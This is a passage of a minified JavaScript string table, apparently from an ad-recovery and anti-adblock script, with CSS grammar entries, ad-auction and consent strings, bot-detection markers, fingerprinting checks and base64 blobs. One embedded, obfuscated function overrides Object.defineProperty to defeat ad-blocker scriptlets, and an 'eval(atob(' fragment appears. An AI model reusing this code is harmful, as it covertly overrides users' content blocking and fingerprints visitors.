)","base[href]","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","':' [before|after|first-line|first-letter]","!term","<'position-try-order'>? <'position-try-fallbacks'>","<attachment>#","def","<mask-layer>#","clearOriginJoinedAdInterestGroups","delete","selenium","[<length-percentage>|top|center|bottom]#","hsl|hwb|lch|oklch","<relative-real-selector-list>","Wrong value `","ops","IntersectionObserverEntry","139341","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","Terminate - bot detected","configurable","cursor","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","as_debug","navigator.webdriver is undefined","\n  syntax: ","light-dark( <color> , <color> )","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","ad-unit","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","//# sourceURL=mediation.js","dataset","configIndex","srcset","opera","src","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","fonts.googleapis.com","<custom-ident>|<string>","isChannelConnected","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","combinator","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'max-block-size'>","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","as_version","logicieleducatif.fr",";<\/script>","height-equal-or-less-than","isArray","findWsEnd","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","not <media-in-parens>","documentFocus","text","https://fb.css-load.com","createAuctionNonce","substringToPos","is_cmp_blocked_finally","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==",'<a href="',"auto|none","as_last_moved","notificationPermissions","v20250731","gpt_requested_time","webdriver","iterator","MAIN","getGPPData","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","adsbygoogle","<'margin-block-end'>","none|[<shape-box>||<basic-shape>]|<image>","getElementById","refresh","basename","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","__isPrebidOnly event listener removed","getOwnPropertyDescriptor","path","intervalId","x-frame-width","revert","iterateNext","none|[crop||cross]","Expect `","HTMLMediaElement","node","xhr","list","use","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","HEAD","' not supported","none|blink","[recoverTcfCMP] tcf is already loaded","none|[<svg-length>+]#","https://fb.content-loader.com","PerformanceResourceTiming","undefined","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","onWhiteSpace","<repeat-style>#","dispatchEvent","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","sectionChange","adUnits","contents|none","inventoryId","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","text-ad-links","\n   value: ","CSSStyleSheet","__nightmare"," |  ","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","static|relative|absolute|sticky|fixed|-webkit-sticky","<compositing-operator>#","pub_728x90","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","rel","<'inset-inline-start'>","class","__tcfloaded_cache","request_id","consumeNumber","auto|bar|block|underscore","baseline|sub|super|<svg-length>","percentage-token","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","_selenium","<'row-gap'> <'column-gap'>?","delay","auto|never|always","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","none|vertical-to-horizontal","replaceChild","collect","Failed to get encoded-id version: encoded-id is empty","no-limit|<integer>","query","whale","document.documentElement is undefined","script_onerror","scrollY","normal|reverse|inherit","form","api.reurl.co.kr","explicit","walk","( <media-condition> )|<media-feature>|<general-enclosed>","cache_is_blocking_ads","as_console","getElementsByClassName","profile.recoverCMP","rotateY( [<angle>|<zero>] )"," not an object","butt|round|square","lvi","adshield","padding-box|content-box","layer(","normal|text|emoji|unicode","warn",")-token","aWQ=","unsortedForEach","Too many hex digits","none|chained","as_inmobi_cmp_id","Failed to decode protect-url: url is empty","width",'"inventories"',"iframe","[[auto|<length-percentage>]{1,2}]#","<'flex-basis'>","MatchOnceBuffer","most-width|most-height|most-block-size|most-inline-size","ports","[<'animation-range-start'> <'animation-range-end'>?]#","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","none","4015FrhXBs","toLog","__selenium_unwrapped","<grid-line> [/ <grid-line>]{0,3}","matchStack","webkitSpeechGrammar","childNodes","https://m1.openfpcdn.io/botd/v","e|pi|infinity|-infinity|NaN","Vertical line is expected","condition","upload"," cmp inserted","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","hidden","navigator.mimeTypes is undefined","userAgent","isDelim"," is expected","ACK","first","reserved1","is_brave","teads","width-less-than","isBrave","poster","Node_appendChild","chained|none","CanvasCaptureMediaStream","sourceMap","height","none|text|all|-moz-none","installedModules","reportToSentry","<number>|<percentage>|none","normal|light|dark|<palette-identifier>","Window_requestIdleCallback","[<bg-layer> ,]* <final-bg-layer>","link","tagName","Number sign is expected","media","idx","hostname","[first|last]? baseline","endpoint","getPrototypeOf","decodeUrl","b3V0cHV0","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","abs( <calc-sum> )","default","as_session_id","as_key","checkAtrulePrelude","<color>","[historical-ligatures|no-historical-ligatures]","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","<script>","size","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<'border-bottom-left-radius'>","<family-name>","getNode","setAttribute","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","findIndex","purpose1 consent timeout","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","job","RunPerfTest","<angle-percentage>","cef",".setPAAPIConfigForGPT","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","_blank","` is missed","consumeFunctionName","Hex digit is expected","<custom-ident>","after","PseudoClassSelector","Element_attributes","isActive","HTMLLinkElement","rawMessage","normal|[<string> <number>]#","<'rest-before'> <'rest-after'>?","widthEval","[recoverTcfCMP] start","webdriverio","iterations","[Bot] bot detected, botKind=",", width: ","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","rem( <calc-sum> , <calc-sum> )","__gpp not found within timeout","w = window.parent.parent;","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","[<family-name>|<generic-family>]#","element","<combinator>? <complex-selector>","parentElement","[recoverTcfCMP] __tcfloaded_cache","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","parseInt","atan( <calc-sum> )","Number of function is expected","sqrt( <calc-sum> )","WhiteSpace","Url","searchParams","gptDisabled","turn","circle|ellipse","isInRootIframe","$cdc_asdjflasutopfhvcZLmcfl_","<'align-self'>|anchor-center","match","<number>|<angle>","url( <string> <url-modifier>* )|<url-token>","__as_rej","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","[block|inline|x|y]#","rhino","atrule","channel","caption|icon|menu|message-box|small-caption|status-bar","none|capitalize|uppercase|lowercase|full-width|full-size-kana","auto|<animateable-feature>#","<'border-top-color'>{1,2}","<shape-box>|fill-box|stroke-box|view-box","<unknown>","null","blockIVT","none|<length>","viewport","nullable","prototype","[discretionary-ligatures|no-discretionary-ligatures]","sdkVersion","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","Wrong node type `","eval(atob('","none|manual|auto","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","ac-","__fxdriver_unwrapped","none|left|right|both|inline-start|inline-end","Unknown field `","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","<percentage>|<length>|<number>","window.PluginArray is undefined","__uspapiLocator","Unexpected end of input","OutOfPageFormat","<-ms-filter-function>+","Script","boolean-expr","invalid protect-id length: ","computeSourceURL","startColumn","solid|double|dotted|dashed|wavy","applyTo","root","adingo","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","__lastWatirPrompt","INVENTORY_FRAME","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","rlh","Unknown type: ","split","auto|balance","flip-block||flip-inline||flip-start","<head","auto|<color>{2}","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","start prebid request bidsBackHandler for ","add|subtract|intersect|exclude","JSON","createList","CDC","__driver_evaluate","pop","string-token","pos","detections","flags","<shape>|auto","wdioElectron","okNetworkStatusCodes","now","json","/filter-fingerprint","data","auto|never|always|<absolute-size>|<length>","firstChild","fromCharCode","/getconfig/sodar","edg/","didomiConfig","Google","Unexpected err while detecting cosmetic filter: ","botd timeout","balance","event_id","[<integer [0,∞]> <absolute-color-base>]#","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","setPrototypeOf","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","x: ","eof","enter","Inventory.insert","general-enclosed","<single-animation-iteration-count>#","params","catch","ad01","<time>|none|x-weak|weak|medium|strong|x-strong","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","analytics","Failed to detect bot:","as_inmobi_cmp_host","<number>","action","slice","none|<shadow-t>#","HTMLElement","light|dark|<integer [0,∞]>","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","slotRequested","mask","generatedLine","auto|<time>","pluginsLength","custom","generic( kai )|generic( fangsong )|generic( nastaliq )","requestIdleCallback","start|end|center|baseline|stretch","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","bidder","<font-stretch-absolute>{1,2}","stroke","repeat|stretch|round","/f.min.js","replaceAll","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","width-equal-or-less-than","normal|<try-size>","is_original_cmp_blocked","slice|clone","jsHeapSizeLimit","matrix3d( <number>#{16} )","default|none","all","Type of node should be an Object","odd","reverse","flatMap","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","reserved2Output","url-token","cssText","from-image|<angle>|[<angle>? flip]","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","[csstree-match] BREAK after 15000 iterations","lvmin","nthChildOf","aXJycg==","https://ad-delivery.net/px.gif?ch=2","scroll","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","webGL","window.parent.parent.apstag.runtime.callCqWrapper","[auto|<length-percentage>]{1,4}","gpt_disabled_by_missing_tcf","webkitTemporaryStorage","cmpChar","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","https://07c225f3.online","unprotect","ssmas","false","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","<'min-width'>","lookupOffset","MessageEvent","<complex-selector-list>","whatcardev.haymarket.com","crossorigin","gptDisabledByMissingTcf","encode","Unknown node type:","originalLine","__$webdriverAsyncExecutor","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","blocked","<feature-value-block>+","opr","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","--\x3e","properties","Identifier is expected but function found","padding|border","__tcfapi","getContext","window.Notification is undefined","data-","cqh","rest","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","intersectionRatio","sent","<declaration-value>?","<predefined-rgb> [<number>|<percentage>|none]{3}","Unknown context `",".start","startsWith","max( <calc-sum># )","CDC-token","addConnectionHandler","[normal|small-caps]","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","important","attributeFilter","not_blocking_ads","auto|avoid|avoid-page|avoid-column|avoid-region","internet_explorer","issue","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'margin-right'>","<\/script>","runAdAuction","sin( <calc-sum> )","SharedStorageWorklet","recovery_inventory_insert","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","httpEquiv","throw new Error();","Document_querySelectorAll","unsafe|safe","normal|<string>","svw","interstitial","URL","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","grad","max","title","firefox","<feature-type> '{' <feature-value-declaration-list> '}'","none|<custom-ident>","tan( <calc-sum> )",";<\/script></head></html>","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<'border-width'>||<'border-style'>||<color>","rem","Combinator is expected","protectUrlContext","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<ident-token>|<function-token> <any-value>? )","Brackets","rotate3d( <number> , <number> , <number> , [<angle>|<zero>] )","YmphM3prZnZxbHRndTVzdzY3OG4=","Enum","clip-path","indexOf","auto|<integer>","AtKeyword","setAttributeNS","_array","Bad value `","env( <custom-ident> , <declaration-value>? )","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","coachjs","<html><head><script>","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<complex-real-selector>#","external","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","invert(","\x3c!--","getFirstListNode","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","container","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","none|forwards|backwards|both","<namespace-prefix>? [<string>|<url>]","toString","nextElementSibling","viewport_document","deg","Blocked prebid request error for ","eat","Unknown feature ","initial","getTargeting","luminance|alpha","element out of viewable window"," > div { justify-content:center; } #","rotateX( [<angle>|<zero>] )","_version","start|middle|end","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36",": [left|right|first|blank]","abTest","HTMLIFrameElement_contentWindow","hookWindowProperty Error: ","placeholders","attributionSrc","auto|always|avoid|left|right|recto|verso","AddMatchOnce","https://fb.html-load.com","Invalid protect url: ","combo","Window_fetch","https://html-load.com",'meta[http-equiv="Content-Security-Policy"]',"classList","shouldPageviewOnUrlChange","lvmax","host","Terminate - empty profile","DisallowEmpty","uBO:","text-ad","em5iZw==","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","toPrimitive","pub_300x250m","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","<'inline-size'>","generatedColumn","copy","<simple-selector>#","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","https://html-load.cc","d2VneWpwenV4MzhxMmE5dm1pZm90","ChromeDriverw","<'height'>","auto|all|none","http://","Unknown node type: ","s.amazon-adsystem.com","<bg-position>#","responseText","hypot( <calc-sum># )","comment-token","url(","browserLanguage","workers.dev","mode","cos( <calc-sum> )","numeric-only|allow-keywords","columns","Scheduler Terminated with unexpected error: ","onclick","div","cssWideKeywords","step-start|step-end|steps( <integer> [, <step-position>]? )","infinite|<number>","0d677ebc-1f69-4f65-bda7-2e402eb202d5","cmpId","abs","fundingchoices","bmxvYw==","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","webkitPersistentStorage","<'padding-left'>{1,2}","cdn-exchange.toastoven.net","str","lookupNonWSType","em1wYw==","rad","<'opacity'>","normal|[<number> <integer>?]","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","DeclarationList","normal|bold|<number [1,1000]>","requestNonPersonalizedAds","blur( <length> )","0|1","<pseudo-element-selector> <pseudo-class-selector>*","lvb","( <declaration> )","img_","[recoverTcfCMP] ","process","navigator.plugins.length is undefined","sourcesContent","consumeUntilBalanceEnd",'iframe[name="',"acceptableAdsBait","<single-animation-composition>#","language","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","ad_unit_path","property","frameborder","Scheduler Terminated with unexpected non-error instance: ","TkduRThhX3kuRmpZTz00dzNdcDc=","Rule","Operator","upward","Terminate - not active","DOMParser","isInIframe"," used missed syntax definition ","lr-tb|rl-tb|tb-rl|lr|rl|tb","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","<length>{1,4}","none|auto|<percentage>","z-index","object","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","nearest-neighbor|bicubic","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","getAtrule","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","<type-selector>|<subclass-selector>","none|<integer>","HTMLAnchorElement","expression","ad.doorigo.co.kr","performance_gpt_ad_rendered","frames","auto|<svg-length>","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","responseType","<mf-name> : <mf-value>","EOF-token","matrix( <number>#{6} )","Y29rcQ==","innerWidth","[<integer>&&<symbol>]#","appendScriptElementAsync","inventories","start|end|center|justify|distribute|stretch","setSource","c3ZtbQ==","baseUrl","validate","PseudoElementSelector","[AdBlockDetector] page unloaded while checking request block. ","reserved2Input","listenerId","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","hasOwnProperty","replaceScriptElementAsync",'Identifier "',"calc( <calc-sum> )","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","none|[fill|fill-opacity|stroke|stroke-opacity]#","toLowerCase","isNameCharCode","<transition-behavior-value>#","ident-token","<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","lastChild","[<age>? <gender> <integer>?]","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","[<box>|border|padding|content|text]#","requestBids"," undefined","dable","DOMParser_parseFromString","<mf-plain>|<mf-boolean>|<mf-range>","botKind","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","Expect an apostrophe","as_adblock","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","as_logs","outerHTML","initInventoryFrame","Counter","Intl","isVisibleNode","skipSC","allowRunInIframe","charCodeAt","<length-percentage>","] by [","should_apply_gdpr","start|end|center|justify|distribute","isElementDisplayNone","<feature-value-declaration>","shouldRemoveByUrl","image( <image-tags>? [<image-src>? , <color>?]! )",", scrollX: ","scaleZ( [<number>|<percentage>] )","cooktoria.com","child_last","[above|below|right|left]? <length>? <image>?","<'inset-block'>","notifications","nextCharCode","beforeunload","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","rotate( [<angle>|<zero>] )","pathname","<html","orientation","Expected ","deep","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","dvh","ddg/","getClickUrl","all|<custom-ident>","log","light","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Invalid protect url prefix: ","sources","Click","auto|optimizeSpeed|crispEdges|geometricPrecision","umogames.com","outerWidth","matchDeclaration","function-token","android","})()","mousemove","v7.5.136","https://fb2.html-load.com","auto|<length>|<percentage>","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","load","content-box|padding-box|border-box|fill-box|stroke-box|view-box","edge","sdk_version","getComponents","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","none|[first||[force-end|allow-end]||last]","color( <colorspace-params> [/ [<alpha-value>|none]]? )","Worker","syntaxStack","opacity( [<number-percentage>] )","AtrulePrelude","[<compound-selector>? <pseudo-compound-selector>*]!","[AdBlockDetector] acceptable ads check target ","selectors","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","anonymous","forceBraces","target","<length>|auto","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","none|element|auto","<'min-height'>","visible|auto|hidden"," used broken syntax definition ","__webdriver_script_func","<font-weight-absolute>|bolder|lighter","sequentum","CefSharp","/adsid/integrator.js","Generator is already executing.","[visible|hidden|clip|scroll|auto]{1,2}|<-non-standard-overflow>","normal|<percentage>","<'block-size'>","permissions","isSleipnir","BotdError","protectCss","<angle-percentage>{1,2}","Terminate - IVT blocked","[pack|next]||[definite-first|ordered]","ZGdnbg==","eventSampleRatio","compareByOriginalPositions","lazyload","width-equal-or-greater-than","https://content-loader.com","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Field `","<'justify-self'>|anchor-center","tcString","top","<number [0,1]>","not","/cou/api_reco.php","read-only|read-write|read-write-plaintext-only","shouldReinsertByUrl","normal|<length>","getParameter","tel:","repeat|no-repeat|space|round","Element_classList","<box>#","'))","recovery_loaded_time","<complex-real-selector-list>","checkPropertyName","<'border-top-left-radius'>","isSafari","dark","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","RegExp","<grid-line> [/ <grid-line>]?","<single-animation-play-state>#","cultureg","<'margin-left'>","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","_ignoreInvalidMapping","<clip-source>|[<basic-shape>||<geometry-box>]|none","` for `visit` option (should be: ",'<meta name="color-scheme" content="',"-moz-calc(","TopLevelCss","lookupValue","PerformanceEntry","spawn","origin",".source","a2Zwdg==","aXRoYw==","none|all","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","signalStatus","navigator.appVersion is undefined","acos( <calc-sum> )","none|zoom","msie","<empty string>","auto|none|preserve-parent-color","invalid protect-id prefix: ","xlink:href","getDetections","slotRenderEnded","auto|grayscale","video","content|<'width'>","intersectionRect","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","{-token","originalAds","WebGLRenderingContext.getParameter is not a function",".umogames.com","Expected more digits in base 64 VLQ value.","hashchange","<'padding-left'>","filterExpression","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","getLocation","className","auto|from-font|[under||[left|right]]","matchAtruleDescriptor","Timed out waiting for consent readiness","visible|hidden|clip|scroll|auto","adblock_circumvent_score","getName","getSizes","textAd","message","cmVzZXJ2ZWQxT3V0cHV0","border","_skipValidation","extra","getUserIds","appendData","<'top'>{1,2}","matchMedia","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","number-token","generated","map","AnPlusB","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","semicolon-token","visualViewport","insertAfter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<track-size>+","navigator.plugins is undefined","economy|exact","<style-condition>|<style-feature>","inherit","center|start|end|flex-start|flex-end","declaration","__uspapi","<any-value>","absolute","mimeTypesConsistent","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","[stretch|repeat|round|space]{1,2}","as_apply","/cmp.js","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","phantomas","1853737WTXqHP","compareByGeneratedPositionsDeflatedNoLine","firstCharOffset","column","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<length>","auto|balance|stable|pretty","parseCustomProperty","[recoverTcfCMP] __tcfloaded_cache set","<color> <color-stop-length>?","forEachRight","getProperty","var( <custom-property-name> , <declaration-value>? )","parent","level","cWJ1dw==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[lining-nums|oldstyle-nums]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__gppLocator","getAtrulePrelude","cmp_blocked","<'container-name'> [/ <'container-type'>]?","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","view( [<axis>||<'view-timeline-inset'>]? )","img_dggnaogcyx5g7dge2a9x2g7yda9d","[auto|<length-percentage>]{1,2}","reduce","cache_isbot","<'flex-direction'>||<'flex-wrap'>","windowExternal","gpt","css","plugins","cmpStr","api.ootoo.co.kr","x-frame-height","content-ad","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'inset-inline'>","none|<url>","isElementDisplayNoneImportant","adv-space","/gpt/setup","compareByGeneratedPositionsInflated","<absolute-size>|<relative-size>|<length-percentage>","sourceMapURL could not be 